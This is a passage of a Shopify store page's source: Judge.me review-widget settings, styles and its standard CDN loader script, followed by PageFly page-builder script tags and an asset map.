page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"atulya","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"atulya"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #020202;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#020202}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'atulya'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768743363000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
